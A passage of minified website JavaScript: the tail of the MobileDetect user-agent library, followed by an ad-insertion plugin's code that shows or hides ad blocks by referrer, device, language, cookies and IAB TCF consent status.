Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
